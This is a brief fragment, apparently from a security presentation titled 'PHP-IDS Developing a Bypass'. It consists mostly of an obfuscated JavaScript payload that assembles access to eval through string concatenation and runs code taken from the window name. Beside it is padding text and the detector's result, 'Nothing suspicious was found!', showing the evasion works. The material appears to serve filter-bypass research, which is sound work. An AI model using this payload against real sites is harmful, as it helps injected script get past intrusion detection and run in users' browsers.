 PHP-IDS Developing a Bypass __='' $$=__+'e' __=__+'__par' _=$$+'val' x=1+[] z=$$+'nt__' x=x[__+z] x=x[_] y=x('nam'+$$) x(y)  'abc(def)ghi(jkl)mno(pqr)abc(def)abc(def)...' Nothing suspicious was found! 